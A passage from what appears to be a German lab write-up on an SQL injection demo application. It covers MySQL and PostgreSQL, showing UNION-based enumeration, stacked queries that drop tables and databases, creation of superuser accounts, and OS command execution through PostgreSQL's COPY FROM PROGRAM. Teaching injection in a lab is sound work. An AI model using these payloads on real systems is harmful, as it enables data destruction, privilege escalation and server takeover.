

*x0x0' UNION SELECT schema\_name, 0, 0, 0 FROM information\_schema.schemata;* 

*--* 



Mithilfe des nachfolgenden Befehls konnte innerhalb der hack DB die Tabelle injected mit der Spalte first erstellt werden.

*'; CREATE TABLE `hack`.`injected`(`first` VARCHAR(10))ENGINE=MYISAM; --* 



*' UNION SELECT TABLE\_SCHEMA, TABLE\_NAME, COLUMN\_NAME, DATA\_TYPE FROM information\_schema.columns WHERE TABLE\_SCHEMA = "hack" AND TABLE\_NAME = "injected" ORDER BY 3; --* 

Das ORDER BY 3 Statement dient hierbei nur einer besseren Sortierung.



Über das folgende INSERT INTO Statement wird in die Spalte first der Text "attack", "attack2", "attack3" eingefügt

```
1' OR 1=1; INSERT INTO `hack`.`injected`(`first`)VALUES('attack'); -- 
1' OR 1=1; INSERT INTO `hack`.`injected`(`first`)VALUES('attack2'); -- 
1' OR 1=1; INSERT INTO `hack`.`injected`(`first`)VALUES('attack3'); --
```


*x0x0' UNION SELECT first, 0, 0, 0 FROM hack.injected; –*



und per Update Statement verändert.

1' OR 1=1; UPDATE `hack`.`injected` SET `first` = 'attack666' WHERE `first`='attack3'; –

| SQL Injection Demo v.1.0 Vorlesungen Tools *                                      |                   |                | Aktuelles Datenbanksystem: MySQL<br>$\vee$ |
|-----------------------------------------------------------------------------------|-------------------|----------------|--------------------------------------------|
| Vorlesungen                                                                       |                   |                |                                            |
| Thor 1=1; UPDATE hack, injected SET first = 'attack666' WHERE first ='attack3'; = |                   | Suchen         |                                            |
| Titel<br>Vorlesungsnummer<br>---                                                  | Professor         | <b>SWS</b>     |                                            |
| 4052<br>Logik                                                                     | Sokrates          | м              |                                            |
| 1620<br>Die 3 Veitligen                                                           | $V \rightarrow R$ | $\overline{A}$ |                                            |

*x0x0' UNION SELECT first, 0, 0, 0 FROM hack.injected; –* 



Hat ein Datenbank Benutzer entsprechende Rechte, können per SQL-Injektion ebenso Daten gelöscht werden. Zunächst ein Spalteninhalt (attack2) von Spalte first.

*1' OR 1=1; DELETE FROM `hack`.`injected` WHERE `first` = 'attack2'; –* 



*x0x0' UNION SELECT first, 0, 0, 0 FROM hack.injected; –* 



Oder im Folgenden die Tabelle injected.

*x0x0'; DROP TABLE `hack`.`injected`; –* 



*x0x0' AND 0 UNION (SELECT table\_schema, table\_name,column\_name, 0 FROM information\_schema.columns WHERE table\_schema ='hack'); –* 



Bzw. die ganze Datenbank hack mit Hilfe des nachfolgenden Befehls.

*x0x0'; DROP DATABASE `hack`; –* 

*–* 



*x0x0' UNION SELECT schema\_name, 1, 2, 3 FROM information\_schema.schemata;* 



## 1.3.2. PostgreSQL

In der Docker-Umgebung wird in PostgreSQL keine Cross-Database-Reference, Mehrfachabfragen/Multiquery Anweisungen oder Create Database Befehle durch das Python Framework SQLAlchemy unterstützt bzw. ist nicht implementiert und führt zu einer Fehlermeldung. Hierdurch ist das Verändern von Daten vorerst nicht möglich. Das nachfolgende Create Statement demonstriert dies.

*';CREATE DATABASE hack; --* 

sqlalchemy.exc.InternalError .<br>Rexc.InternalError: (psycopg2.errors.ActiveSqlTransaction) CREATE DATABASE cannot run inside a transaction block. . [SQL: SELECT v.VorlMr, v.Titel, p.Name, v.SkS FROM Vorlesungen v LEFT JOIN Professoren p ON v.gelesenVon = p.Persnr WHERE v.Titel LIKE 'XX';CREATE DATABASE hack; --XX' ORDER BY v.Titel]<br>(Background on this error at: http:/

Dennoch besteht die Möglichkeit über das Einschleusen und Ausführen von Befehlen in eine bestehende Datenbank/Datenbanktabelle mithilfe der CLI (Command Line Interface) von PostgreSQL. Der Aufruf psql -c steht hierbei für das Ausführen eines SQL-Kommandos über das CLI, hier folglich in der ersten Spalte der Tabelle tmp.

*'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE DATABASE hack"'; SELECT \* FROM tmp; –* 



Eine Datenbank namens hack konnte somit erfolgreich erstellt werden.

#### *'; SELECT datname FROM pg\_database; --*



Anhand der zuvor dargelegten Möglichkeit über die Hilfstabelle und der Aufruf der Postgresql CLI sind nun auch weitere Injektionen möglich. Nachfolgend die Löschung der Datenbank hack.

*'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "DROP DATABASE hack"'; SELECT \* FROM tmp; –*



#### *'; SELECT datname FROM pg\_database; --*



## 1.4. Datenbankserver verändern

Scheitert ein Angriff daran, dass der verwendete Datenbanknutzer evtl. zu wenig Rechte hat, kann durch Veränderungen am Datenbankserver der Versuch unternommen werden, so gezielt Zugriff auf das DBMS zu bekommen. Hierbei können vorhandene Nutzer verändert (mehr Rechte als zuvor) oder gar gelöscht werden.

#### 1.4.1. MySQL

Zunächst wurde mithilfe des nachfolgenden Befehls der User ermittelt, der für den aktuellen Datenbankzugriff verwendet wird.

```
x0x0' UNION SELECT CURRENT_USER(), 2, 3, 4; --
```


Anhand dieses Users können mit Hilfe der Tabelle user\_privileges, welche sich in der Datenbank information schema befindet, die vergebenen Rechte eingesehen werden. Die Spalten GRANTEE und PRIVILEGE\_TYPE enthalten hierbei den Username und die Rechte des Nutzers.

*x0x0' UNION SELECT GRANTEE, PRIVILEGE\_TYPE, IS\_GRANTABLE, TABLE\_CATALOG FROM information\_schema. user\_privileges; –* 



Anhand dessen ist ersichtlich, dass der Nutzer 'root'@'%' u.a. die Berechtigung besitzt, andere Nutzer zu löschen (DELETE USER) oder anzulegen (CREATE USER). Mit Hilfe des folgenden Befehls wurde ein "Superuser" mit allen Rechten erstellt .

*x0x0'; CREATE USER 'Superuser'@'%' IDENTIFIED BY 'pass'; GRANT ALL PRIVILEGES ON \*.\* TO 'Superuser'@'%'; FLUSH PRIVILEGES; --* 



### *x0x0' UNION SELECT GRANTEE, PRIVILEGE\_TYPE, IS\_GRANTABLE, TABLE\_CATALOG FROM information\_schema. user\_privileges; –*



#### *x0x0' UNION SELECT user, 2, 3, 4 FROM mysql.user; –*



## 1.4.2. PostgreSQL

Unter Verwendung der nachstehenden Befehle konnte auch unter PostgreSQL ein User namens doe erstellt werden mit dem Password "pass" zur Authentifizierung und der Superuser Rolle (unter Verwendung des CLI und einer Hilfstabelle).

'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE USER doe WITH SUPERUSER"'; SELECT \* FROM tmp; --



'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "*ALTER ROLE doe WITH LOGIN*"'; SELECT \* FROM tmp; –



*'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "ALTER ROLE doe WITH PASSWORD ''pass''"'; SELECT \* FROM tmp; –* 

